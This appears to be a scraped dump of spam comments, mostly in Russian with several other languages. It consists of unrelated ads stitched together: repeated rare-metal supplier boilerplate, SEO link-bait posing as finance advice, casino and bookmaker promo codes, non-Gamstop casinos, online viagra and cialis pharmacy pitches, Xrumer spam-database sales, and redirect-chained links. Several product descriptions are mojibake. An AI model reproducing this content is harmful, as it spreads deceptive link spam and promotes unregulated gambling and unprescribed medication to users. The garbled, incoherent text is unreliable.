На сайте https://avtomastera.net вы найдете различную полезную, актуальную информацию, которая касается ремонта автомобилей. Здесь представлены самые разные рекомендации, которые обязательно помогут мастерам, ответят на многочисленные вопросы, расскажут обо всех нюансах. Вся информация поделена на категории, чтобы было легче и быстрее сориентироваться. Для того чтобы получить доступ ко всем функциям, пройдите регистрацию. Здесь также вы найдете и программы, которые применяются для диагностики.
Простой язык о финансах: https://narodnakassa.ru
Лучшее что https://buhprofihelp.ru находил по теме финансов.
Юридические услуги urwork.ru в Санкт-Петербурге и Москве – от консультации до защиты интересов в суде. Оперативно, надежно и с гарантией конфиденциальности.
этот сайт mega мориарти
cialis best online pharmacy reviews Access medicine facts. Detailed medication knowledge.
Авторитетное мнение о финансах: https://dolganet-nn.ru
Где брать актуальные данные о финансах? https://zoovetbor.ru
http://all-groups.ru/
Эксклюзивное интервью с экспертом по финансам: https://lombard-gran.ru
мостюет http://mostbet789.ru .
Может кто знает разбирается в финансах? Куда зайти? https://weddingkms.ru
Odwiedzilem serwis mautonta i rozczarowalem sie. layout jest archaiczny, korzystanie sprawia problemy, a informacji jest malo. same problemy, strony laduja sie wolno, natretny spam zaklocaja poruszanie sie. Jasne jest, ze portal jest martwa, poniewaz zadne problemy nie sa naprawiane. Brak pomocy, URL-e czesto prowadza donikad. Jezeli chcesz rzetelnych informacji, nie warto tracic czasu!
Открой для себя самые популярные товары Apparel X, которые завоевали сердца спортсменов и любителей активного образа жизни. Эти вещи созданы для того, чтобы вы могли играть на максимуме спортивная одежда для тенниса и падел
порно порно .
мостюет https://ashapiter0.forum24.ru/?1-19-0-00001444-000-0-0-1742819001/ .
1вин онлайн http://zdorovie.forum24.ru/?1-7-0-00000231-000-0-0-1742818050/ .
водка казино водка казино .
Что дает промокод от Пари (Парибет)
Промокод «Пари» активирует бонусное предложение букмекера. Например, по эксклюзивному коду можно получить до 25 000 рублей на 1-й депозит. Для этого необходимо:
при регистрации указать промокод;
подтвердить личность;
пополнить счёт минимум на 100 рублей в течение 2 недель с момента регистрации;
В течение 3 дней на бонусный счёт прилетит 100% от суммы депозита.
Пари Промокод 2025 — Выгодный Бонус на Депозит до 25000 руб:
https://driverpete.ru//images/pgs/promokod_pari_pri_registracii_2025__bonus_na_fribet_.html
Как активировать промокод в БК PARI
Новые клиенты букмекерской компании Pari могут получить бонус до 20 000 рублей. Для этого:
Зайдите на сайт или в приложение букмекерской компании Pari.
При регистрации укажите промокод.
Подтвердите учётную запись.
Внесите депозит от 100 рублей.
После выполнения условий акции бонус в размере 100% от депозита поступит на счёт в течение трёх дней.
Условия получения бонусного промокода
Общее условие очень простое: достаточно знать актуальный промокод и ввести его в специальное поле в форме на сайте букмекера — либо при регистрации, либо в личном кабинете.
Но имейте в виду, что у «Пари» бонусных промокодов нет. Акции, бонусы, конкурсы — всё это действует не по кодам, а для всех клиентов букмекера, которые имеют право участвовать.
Перед активацией бонуса рекомендуем внимательно прочитать условия предложения. В них подробно расписывается, какие действия требуется выполнить для получения награды и её отыгрыша.
Подборка ресурсов по финансам: https://samara-investor.ru
buy viagra online
Прошу прощения, что вмешался… Мне знакома эта ситуация. Давайте обсудим.
the only significant difference consists in the following all bets in these casino 1xbet are made in virtual currencies, therefore gambling entertainment on real money practically are not carried out.
Как выбрать лучшее решение https://kpkazbuka.ru для финансов.
Что нельзя делать с https://rtsfi.ru финансами?
Non Gamstop UK casino feels like a hidden gem—awesome!
non gamstop casinos low deposit
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир высококлассных инноваций. Работа с нами гарантирует не только доступ к материалам высочайшего качества, но и возможность заказа любого необходимого объема.
С широким ассортиментом продукции на основе редкоземельных материалов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых разных заказчиков. Каждый продукт сопровождается необходимыми документами, удостоверяющими его происхождение и соответствие заданным критериям.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе сотрудничества. В нашем лице вы найдете не просто поставщика, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Приступая к взаимодействию с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение ценными напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит надежного партнера, с которым текущие трудности превращаются в завтрашние возможности.
Наша продукция:
Гранулы высокочистого ниобия
viagra online canadian pharmacy Dosing guidelines here. Drug information available.
Обнаружил, что по финансам лучше https://realtor38.ru всего смотреть здесь.
Забавные моменты в финансах: https://amalfd.ru
https://success-finance-ipoteka.ru Какие платформы использовать для финансов?
Мемы про финансы: https://kpk-cfp.ru
Официальный партнер окон REHAU https://okna-intex.ru/ это возможность заказать по выгодным ценам окна с установкой под ключ. Ознакомьтесь на сайте со всеми преимуществами окон Рехау или рассчитайте стоимость окон по доступной цене. Мы предлагаем широкий выбор оконных систем, включая пластиковые и алюминиевые окна. Наши окна отличаются высоким качеством, долговечностью и надежностью.
подробнее mega мориарти
http://www.bazydlyaxrumerkupitt.ru – Купить базы для Xrumer с быстрым доступом
Подробный разбор финансов: https://zaimsosed.ru
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир качественных инноваций. Работа с нами гарантирует не только доступ к материалам высочайшего качества, но и возможность заказа требуемого количества.
Имея широкий спектр продукции на основе редкоземельных материалов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых требовательных клиентов. Каждый продукт сопровождается всеми соответствующими документами, удостоверяющими его происхождение и соответствие стандартам качества.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе сотрудничества. В нашем лице вы найдете не просто продавца, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Выбирая сотрудничество с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение необходимыми напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит надежного партнера, с которым текущие трудности превращаются в завтрашние достижения.
Наша продукция:
Плоская мишень ZrO2, 4N для распыления оксида циркония
Pin-Up казино – Жоғары ұтыс ықтималдығы және керемет тәжірибе Pin-Up казино – бұл тек онлайн ойын платформасы ғана емес, бұл сенімділік, жоғары ұтыс ықтималдығы және керемет ойын тәжірибесі. Pin-Up платформасы Қазақстанда көптеген сүйікті ойыншылардың таңдауы.
Бұл платформа сізге әртүрлі классикалық және заманауи ойын түрлерін ұсынады. Pin-Up платформасының дизайны қарапайым, бірақ өте ыңғайлы.
Жоғарғы мәзірде негізгі бөлімдер: ойындар, тіркелу, төлемдер, қолдау қызметі және акциялар айқын орналасқан.
http://www.daz-kasachstan.net/news/?ELEMENT_ID=3645&PAGEN_2=14
Pin-Up казино әртүрлі ойындарды ұсынады – рулетка, покер, бинго және басқа классикалық ойындар. Бұл платформаның басты артықшылығы – әлемдік провайдерлерден келген ойындар: Microgaming, NetEnt, Play’n GO сияқты компаниялар. Pin-Up платформасында төлемдер әртүрлі әдістермен жүзеге асады: банктік карталар, электронды әмияндар, криптовалюталар. Pin-Up платформасында төлем әдістері сенімді және жылдам, криптовалютамен де қолжетімді.
1block crypto casino
1Block Casino: Full Platform Overview
1Block Casino is a modern gaming platform that offers a wide range of gambling entertainment for players worldwide. From classic slots to unique games like Plinko, the service provides everything needed for gambling enthusiasts. Let’s take a closer look at the main features of the platform, game categories, and key advantages.
Game Categories
1Block Casino boasts an extensive collection of games divided into several categories:
Originals
This section features exclusive games developed specifically for the platform. It’s a great choice for those seeking a unique gaming experience.
Slots
Classic and modern slots with various themes, bonuses, and mechanics are available here. Whether you prefer traditional fruit machines or innovative video slots, there’s something for everyone.
Live Games
Immerse yourself in the atmosphere of a real casino with live dealer games. These games are streamed in real-time, offering an authentic experience with professional dealers.
Fishing Games
A unique category that combines gambling with interactive gameplay. Fishing games are gaining popularity due to their engaging mechanics and potential for big wins.
Poker
Test your skills against other players in various poker formats. The platform offers both traditional and fast-paced poker games.
Esports Betting
Bet on your favorite esports teams and tournaments. This section caters to fans of competitive gaming who want to add excitement to their matches.
Lucky Bets and High Rollers
1Block Casino caters to all types of players, from casual gamers to high rollers. The Lucky Bets section highlights random wins, while the High Rollers section showcases impressive payouts from large bets. Whether you’re betting small or large amounts, the platform ensures fair play and exciting opportunities.
Our Community and Partnerships
1Block Casino values its community and collaborates with trusted partners to enhance the gaming experience. The platform proudly works with leading providers, ensuring top-quality games and services for its users.
Legal Information
1Block Casino is owned and operated by JogoMaster Limited, a company registered under number 15748. The company’s registered address is located in Hamchako, Mutsamudu, Autonomous Island of Anjouan, Union of Comoros.
The platform is licensed and regulated by the Gaming Board of Anjouan (License No. ALSI-152406032-FI3). 1Block has passed all regulatory compliance checks and is legally authorized to conduct gaming operations for all games of chance and wagering.
Why Choose 1Block Casino?
Diverse Game Selection : From slots to live games, there’s something for every type of player.
Transparency : All bets and payouts are clearly displayed, ensuring trust and fairness.
Crypto-Friendly : The platform supports cryptocurrency transactions, making it convenient for modern players.
Licensed and Regulated : With a valid license from the Gaming Board of Anjouan, players can enjoy a secure and legal gaming experience.
Whether you’re a fan of classic casino games or looking to explore unique options like Plinko, 1Block Casino offers a comprehensive and enjoyable platform for all gambling enthusiasts.
Как реализовали финансов https://kpkbelkred.ru в компании.
Малоизвестные фишки финансов: https://evs-ufa.ru
https://firelak.ru В современном строительстве и отделке, где дерево занимает важное место, обеспечение пожарной безопасности становится приоритетной задачей. Огнезащитный лак – это эффективное решение для защиты деревянных конструкций и элементов интерьера от возгорания и распространения пламени.
таможенное оформление товара
buy viagra online
sky pharmacy wellbutrin
Лично мне помог этот ресурс по финансам: https://grozfinline.ru
РедМетСплав предлагает обширный выбор высококачественных изделий из нестандартных материалов. Не важно, какие объемы вам необходимы – от небольших закупок до крупных поставок, мы обеспечиваем своевременную реализацию вашего заказа.
Каждая единица продукции подтверждена требуемыми документами, подтверждающими их происхождение. Опытная поддержка – наш стандарт – мы на связи, чтобы разрешать ваши вопросы и адаптировать решения под специфику вашего бизнеса.
Доверьте вашу потребность в редких металлах профессионалам РедМетСплав и убедитесь в множестве наших преимуществ
Наши товары:
Полоса кобальтовая Р¤-75 Полоса кобальтовая Р¤-75 – это высококачественный сплав, обладающий превосходными механическими свойствами. Благодаря своей прочности Рё устойчивости Рє РёР·РЅРѕСЃСѓ, этот материал идеально РїРѕРґС…РѕРґРёС‚ для использования РІ ответственных конструкциях Рё производстве инструментов. Покупая Полоса кобальтовая Р¤-75, РІС‹ получаете надежность Рё долговечность, необходимые для успешной работы РІ различных отраслях. Заказывайте сегодня Рё убедитесь РІ том, что данный материал оправдает РІСЃРµ ваши ожидания. Полоса кобальтовая Р¤-75 – ваш идеальный выбор для профессионалов Рё любителей.
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир качественных инноваций. Партнерство с нашей компанией гарантирует не только доступ к материалам высочайшего качества, но и возможность заказа требуемого количества.
С широким ассортиментом продукции на основе редкоземельных материалов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых требовательных покупателей. Каждый продукт сопровождается обязательными документами, удостоверяющими его происхождение и соответствие заданным критериям.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе партнерских отношений. В нашем лице вы найдете не просто продавца, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Выбирая сотрудничество с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение ценными напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит крепкого союзника, с которым текущие трудности превращаются в завтрашние достижения.
Наши товары:
Плоская мишень для распыления свинца 4N
5 главных ошибок при работе https://stafpro.ru с финансами.
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир высококлассных инноваций. Работа с нами гарантирует не только доступ к материалам высочайшего качества, но и возможность заказа требуемого количества.
Обладая обширной линейкой продукции на основе редкоземельных материалов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых требовательных клиентов. Каждый продукт сопровождается всеми соответствующими документами, удостоверяющими его происхождение и соответствие всем нормам.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе сотрудничества. В нашем лице вы найдете не просто продавца, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Заключая партнерство с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение ценными напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит крепкого союзника, с которым сегодняшние вызовы превращаются в завтрашние возможности.
Наша продукция:
Тигель тантала для источников испарения
are online pharmacies legit Dosing guidelines here. Active ingredients listed.
Ищете оригинальный мерч от любимых российских и зарубежных звезд, фестивалей и шоу? Посетите https://showstaff.ru/ – мы с 2002 года радуем наших клиентов качественной продукцией, доставкой по всей России и поддержкой талантливых артистов. Заходите на наш сайт и выбирайте свой стиль! ShowStaff – это магазин оригинального мерча, официально и качественно. Посетите каталог, и вы обязательно найдете для себя уникальные вещи!
Практическое https://dolce-vita74.ru применение финансов.
В поисках достоверного источника редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем внушительный выбор продукции, обеспечивая превосходное качество каждого изделия.
Редметсплав.рф защищает все стадии сделки, предоставляя полный пакет необходимых документов для оформления товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы поставить любой запрос с прекрасным качеством обслуживания.
Наша команда поддержки всегда на связи, чтобы помочь вам в определении подходящих продуктов и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете уверенность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что наше качество и сервис – наилучшее решение для вашего бизнеса.
Наша продукция:
Проволока титановая 4 мм ОТ4-1 Выберите медные двухраструбные муфты под пайку от производителя RedmetSplav. Прочные и герметичные соединения для систем водоснабжения, отопления и газоснабжения. Долговечные и надежные муфты для любых видов работ. Подходят для использования в домашних условиях, коммерческих и промышленных объектах.
Обнаружил, что https://partnerinvest40.ru по финансам лучше всего смотреть здесь.
Если у Вас проблемы с любимым существом, Ваши отношения уже зашли в тупик, и Вы абсолютно перестали понимать друг друга Доставка цветов на Roza4u.ru@
Современные методы по финансам: https://deshevosantehnika.ru
https://leasing-sibir.ru Новые подходы в финансах.
xBet bookmaker provides players with great opportunities for comfortable, and most importantly, for an effective and efficient betting game https://image.google.ml/url?q=https://www.google.lk/url?q=https://edicionesdelau.com/articles/1win_promo_code_offer.html
Визовый режим Китая Планируете поездку в Китай? Наш визовый центр предоставляет полный спектр услуг по оформлению виз в Китай для различных целей: туризм, бизнес, учеба. Мы оказываем профессиональные консультации по всем вопросам, связанным с визовым режимом Китая и подготовкой необходимых документов. Мы поможем вам оформить туристическую визу, бизнес-визу, а также визу для студентов. Наши специалисты подробно проконсультируют вас о необходимых документах, сроках получения визы и ответят на все ваши вопросы. Мы также предлагаем услуги экспресс-визы для тех, кому требуется срочное оформление.
1win live 1win6017.ru .
Non Gamstop UK casino has a vibe I can’t resist—totally worth it!
pay by mobile casino non gamstop
продать часы
https://qrkoder.ru/
РедМетСплав предлагает внушительный каталог качественных изделий из редких материалов. Не важно, какие объемы вам необходимы – от небольших закупок до обширных поставок, мы гарантируем оперативное исполнение вашего заказа.
Каждая единица товара подтверждена требуемыми документами, подтверждающими их происхождение. Дружелюбная помощь – наша визитная карточка – мы на связи, чтобы ответить на ваши вопросы и предоставлять решения под требования вашего бизнеса.
Доверьте потребности вашего бизнеса специалистам РедМетСплав и убедитесь в множестве наших преимуществ
Наша продукция:
РљСЂСѓРі магниевый РњРі95 – ГОСТ 804-93 Фольга магниевая РњРі95 – ГОСТ 804-93 является высококачественным материалом, используемым РІ различных отраслях. РћРЅР° обладает отличными антикоррозийными свойствами Рё хорошей пластичностью, что делает ее идеальной для применения РІ производстве оборудования, химической промышленности Рё электротехнике. РџСЂРѕРґСѓРєС‚ соответствует всем необходимым стандартам качества Рё обеспечивает надежность РІ эксплуатации. Если РІС‹ ищете долговечное Рё надежное решение, то вам стоит рассмотреть вариант купить Фольга магниевая РњРі95 – ГОСТ 804-93. Благодаря высоким эксплуатационным характеристикам, РѕРЅР° станет полезным дополнением Рє вашему бизнесу.
бесплатный онлайн генератор QR кодов
https://intekey.ru/
Hey there I am so happy I found your blog, I really found you by mistake, while I was searching on Aol for something else, Anyways I am here now and would just like to say thanks for a incredible post and a all round interesting blog (I also love the theme/design), I don’t have time to go through it all at the moment but I have bookmarked it and also added in your RSS feeds, so when I have time I will be back to read more, Please do keep up the excellent job.
1xbet free bet promo code
overseas best online pharmacy Short-term impacts described. Access drug details. pharmacy technician online schools
В поисках достоверного источника редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем внушительный выбор продукции, обеспечивая превосходное качество каждого изделия.
Редметсплав.рф гарантирует все стадии сделки, предоставляя полный пакет необходимых документов для оформления товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы поставить любой запрос с непревзойденным обслуживанием.
Наша команда службы поддержки всегда на связи, чтобы помочь вам в выборе товаров и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете уверенность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что качество и уровень нашего сервиса – идеальный вариант для вас.
поставляемая продукция:
Титановая сварочная проволока 1.6 Р’Рў20-1СЃРІ ГОСТ 27265-87 Рщете качественную титановую сварочную проволоку 2.5 Р’Рў20-1СЃРІ РїРѕ ГОСТ 27265-87? Редметсплав.СЂС„ – ваш надежный поставщик цветных Рё редкоземельных металлов. Прочная, РєРѕСЂСЂРѕР·РёРѕРЅРЅРѕ-стойкая проволока идеально РїРѕРґС…РѕРґРёС‚ для различных РІРёРґРѕРІ сварочных работ. Заказывайте РїСЂСЏРјРѕ сейчас!
Полезная мысль
Nestin-expressing bm-MSCs have been shown to express high levels of SDF-1, stem cell factor (SCF), angiopoietin-1 (ang-1), interleukin-7, vascular cell adhesion molecule 1 (VCAM-1), and osteopontin (OPN), which are used for https://StemCellTherapyInCanada.com/. directly participates in the regulation and maintenance of HSC rest.336 Depletion of the amount of MSCs in the bone marrow leads to the mobilization of HSCs into the peripheral bloodstream and the spleen.
Забавные моменты https://gretanv.ru в финансах.
услуги seo оптимизация сайта заказать сео сайта
заказать сео оптимизацию создание и продвижение интернет
цена поисковая оптимизация сайта продвижение сайтов веб
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир высококлассных инноваций. Закупка у нас гарантирует не только доступ к материалам высочайшего качества, но и возможность заказа любого необходимого объема.
Обладая обширной линейкой продукции на основе редкоземельных материалов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых требовательных клиентов. Каждый продукт сопровождается обязательными документами, удостоверяющими его происхождение и соответствие стандартам качества.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе партнерских отношений. В нашем лице вы найдете не просто продавца, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Заключая партнерство с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение ценными напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит достойного партнера, с которым текущие трудности превращаются в завтрашние достижения.
Наши товары:
Плоская мишень из фтористого магния
Как монетизировать финансы https://izumrud585.ru в бизнесе?
Pragmatic Play’in sundugu Gates of Olympus, efsanevi bir temaya sahiptir. Oyun, Zeus’un buyuleyici dunyas?nda essiz bir macera sunuyor. Gates of Olympus demo oyna secenegi ile oyunun nas?l isledigini ogrenebilir ve kendinizi gelistirebilirsiniz.
Gates of Olympus oyna demo modunda, oyunun yuksek volatilitesi ve carp?c? grafikleriyle tan?sabilirsiniz.
Oyunun ana ozellikleri aras?nda cesitli bonuslar ve yuksek kazanc f?rsatlar? yer al?r. Gates of Olympus ile buyuk kazanc f?rsatlar?n? degerlendirin! Eger Gates of Olympus hakk?nda daha fazla bilgi edinmek istiyorsan?z, gate of olympus demo secenegi ile oyunu ucretsiz olarak deneyimleyebilirsiniz.
Bu sayede, gercek parayla oynamadan once kendinizi gelistirebilirsiniz.
Unutmay?n, oyunun demo versiyonu, strateji olusturmak icin harika bir aract?r.
Gates of Olympus ile efsanevi kazanc f?rsatlar?n? degerlendirin! Y?ld?r?mlar?n Efendisi Ile Kazan?n: Gates Of Olympus’ta Jackpot’a Ulas?n!
Link: https://www.ambalaje-personalizate.ro/gates-of-olympus-slot-turk-oyuncular-icin-ozel-bonuslar-ve-promosyonlar/
Bu oyun, Zeus’un krall?g?na adanm?s olup, oyunculara geleneksel slot mekaniklerini yeniden tan?mlayan bir oyun deneyimi sunar. Gates of Olympus oyna demo versiyonu ile oyunun temel mekaniklerini kesfedebilir ve Zeus’un gucunu hissedebilirsiniz. Gates of Olympus demo oyna secenegi ile oyunun yuksek volatilitesini ve buyuk kazanc potansiyelini deneyimleyebilirsiniz. Gates of Olympus demo turkce dil destegi ile de oyunun kurallar?n? ve ozelliklerini detayl?ca ogrenebilirsiniz.
buy viagra online
https://orgnaztech.mirtesen.ru/blog/43202871346/Gde-Kazhdyiy-Gost-Osobennyiy-Otel-Glory
Блог с актуальной новостной информацией о событиях в мире. Мы говорим об экономике, политике, обществе, здоровье, строительстве и о других важных направлениях https://sewingstore.ru/
автоматизация бизнес-процессов
РедМетСплав предлагает широкий ассортимент качественных изделий из ценных материалов. Не важно, какие объемы вам необходимы – от небольших закупок до крупных поставок, мы гарантируем своевременную реализацию вашего заказа.
Каждая единица продукции подтверждена всеми необходимыми документами, подтверждающими их происхождение. Опытная поддержка – наша визитная карточка – мы на связи, чтобы разрешать ваши вопросы и предоставлять решения под требования вашего бизнеса.
Доверьте потребности вашего бизнеса специалистам РедМетСплав и убедитесь в множестве наших преимуществ
Наша продукция:
Порошок магниевый EN-MB10031 – EN 12421:1998 Рзделия РёР· магния EN-MB10031 – EN 12421:1998 представляют СЃРѕР±РѕР№ высококачественные компоненты, которые обладают выдающейся прочностью Рё легкостью. Рти изделия идеально РїРѕРґС…РѕРґСЏС‚ для применения РІ различных отраслях, обеспечивая долговечность Рё надежность. Производственные стандарты, согласно EN 12421:1998, гарантируют соответствие высоким требованиям качества. Если РІС‹ ищете эффективные решения для вашего бизнеса, купить Рзделия РёР· магния EN-MB10031 – EN 12421:1998 – это ваш лучший выбор. Рти изделия обеспечивают отличные эксплуатационные характеристики, что делает РёС… незаменимыми РІ современных технологиях.
Компания СанОбработка специализируется на предоставлении компетентных услуг по дезинсекции, дезинфекции, дератизации. Даем гарантию на высочайший уровень безопасности и действенности. Обращайтесь к нам тогда, когда вам надо. https://sanobrabotkarf.ru – тут можете с отзывами клиентов ознакомиться. Наши опытные специалисты готовы приехать в любое время к вам на помощь. Они тщательную обработку проведут, и будут применять европейские сертифицированные препараты. Проблема решится, ваше жилище станет безопасным и комфортным.
РедМетСплав предлагает внушительный каталог отборных изделий из нестандартных материалов. Не важно, какие объемы вам необходимы – от небольших закупок до крупных поставок, мы гарантируем быстрое выполнение вашего заказа.
Каждая единица товара подтверждена всеми необходимыми документами, подтверждающими их соответствие стандартам. Опытная поддержка – наш стандарт – мы на связи, чтобы разрешать ваши вопросы и находить ответы под особенности вашего бизнеса.
Доверьте потребности вашего бизнеса профессионалам РедМетСплав и убедитесь в широком спектре предлагаемых возможностей
Наша продукция:
Лист титановый Р’Рў16 – РћРЎРў 1 90013-81 Лента титановая Р’Рў16 – РћРЎРў 1 90013-81 – это высококачественный материал, обладающий отличными механическими свойствами Рё РєРѕСЂСЂРѕР·РёР№РЅРѕР№ стойкостью. Применяется РІ аэрокосмической, медицинской Рё РґСЂСѓРіРёС… отраслях, РіРґРµ требуются надежные детали Рё конструкции. Данная лента производится РІ соответствии СЃ строгими стандартами, что гарантирует её долговечность Рё высокое качество. Если РІС‹ ищете надежный материал для СЃРІРѕРёС… проектов, то купить Лента титановая Р’Рў16 – РћРЎРў 1 90013-81 станет отличным выбором. РћРЅР° РїРѕРґС…РѕРґРёС‚ для сварных соединений, Р° также для изготовления различных конструкций. Убедитесь РІ преимуществах титана, выбрав этот материал.
Visit https://bestcasinoideal.com/ and discover expert reviews, top strategies and essential tips. Explore online slots, table games, live dealer experiences. We have compiled a complete collection of the best online casinos and gambling sites for 2025, tested and rated by experts.
В поисках достоверного источника редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем широкий ассортимент продукции, обеспечивая превосходное качество каждого изделия.
Редметсплав.рф защищает все стадии сделки, предоставляя полный пакет необходимых документов для оформления товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы обеспечить любой запрос с высоким уровнем сервиса.
Наша команда поддержки всегда на связи, чтобы помочь вам в подборе нужных изделий и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете уверенность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что наше качество и сервис – идеальный вариант для вас.
Наши товары:
Медный переходной пресс тройник 40х21 мм М1р ГОСТ Р52948-2008 Приобретайте надежные медные переходные тройники для соединения труб с разным диаметром. Устойчивы к коррозии, легки в монтаже и обеспечивают надежное соединение. Широкий выбор размеров. Гарантированное качество и долговечность.
В поисках надежного поставщика редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем внушительный выбор продукции, обеспечивая высочайшее качество каждого изделия.
Редметсплав.рф обеспечивает все стадии сделки, предоставляя полный пакет необходимых документов для легализации товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы обеспечить любой запрос с прекрасным качеством обслуживания.
Наша команда поддержки всегда на связи, чтобы помочь вам в выборе товаров и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете надежность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что наше качество и сервис – ваш лучший выбор.
Наша продукция:
Медный переходной пресс тройник 70х35 мм М2РМ ГОСТ Р52948-2008 Приобретайте надежные медные переходные тройники для соединения труб с разным диаметром. Устойчивы к коррозии, легки в монтаже и обеспечивают надежное соединение. Широкий выбор размеров. Гарантированное качество и долговечность.
Памятка для работы с финансами: https://avtokompleks222.ru
Ищете топливные карты для юридических лиц и ИП? Обратите внимание на единую топливную карта ЛИОТЭК для бизнеса. Узнайте на сайте https://liotec.ru/ все преимущества выгодной карты Лиотек и какие огромные преимущества она дает, по сравнению с другими картами. Подробнее на сайте.
What’s up, this weekend is fastidious in support of me, since this time i am reading this wonderful informative piece of writing here at my house.
https://ver-verve.com/member/login.html?returnUrl=http%3a%2f%2fwww.google.com.tw%2Furl%3Fsa%3Dt%26url%3Dhttps://urbanhomeworks.org/news/melbet_promo_code_use_this_code_for_130_bonus.html
туроператор Компания пегас является одним из лидеров рынка и работает в сфере международного туризма, предлагая выгодные туры в Таиланд, Турцию, Египет и другие страны мира. Подбор тура и заказ осуществляется в удобном личном кабинете, где можно забронировать отель, купить билеты и оформить путевку без переплат онлайн. Турфирма Pegas работает с проверенными отелями и предлагает широкий выбор направлений и услуг, включая авиабилеты, круизы, трансферы, путевки и подбор лучших отелей для проживания.
Полное руководство https://delovoipodhodzaim.ru по финансам от А до Я.
Онлайн казино с бонусом без депозита — мечта любого игрока.
https://telegra.ph/Bonus-za-registraciyu-v-Kazino-Vavada-i-sroki-otygrysha-03-27
https://www.bazyydlyaxrumerkupitt.ru/ – Официальный магазин баз для Xrumer
legit best online pharmacy Medication essentials explained. Medication reactions explained. trusted best online pharmacy reviews
Welcome to the official Joy Casino blog https://officialjoycasino.net/ — a place where you can explore the fascinating world of online gambling from different perspectives: game mechanics, psychology, responsible gaming and industry analytics. If you are looking for a deep dive into gaming strategies, casino technology or responsible gaming tips, you have come to the right place.
Хочу понять в финансах. Что https://primaveracafe.ru посоветуете?
Букет с розами и ранункулюсами – сказочная композиция
букеты томск
На сайте https://kometagaming.site/ мы собрали рейтинг официальных букмекерских контор с лицензией, которые позволяют легально делать ставки на спорт и где будет гарантирована честная игра и своевременные выплаты. Мы решили этот вопрос и собрали лучшие компании в топ букмекерских контор. Лучшие официальные букмекерские конторы для ставок на спорт – это полезная информация для тех, кто хочет начать играть, а также получать различные бонусы и легкий вывод денег.
Мемы про финансы: https://oooaleks.ru
Non Gamstop casino no deposit bonus was easy—great start!
new non gamstop casinos no deposit bonus
buy viagra online
Handelsexperte Dirk Hartig spricht|spricht|berichtet|erklart/sendet regelma?ig in kurzen Videos auf YouTube und teilt|teilt sich mit Prognosen, und auch Analysen uber die Entwicklung|das Erwachsenwerden von Kryptowahrungen. https://www.cergal.com.br/2022/primexbt-deposit-alles-was-sie-wissen-mussen-3/.
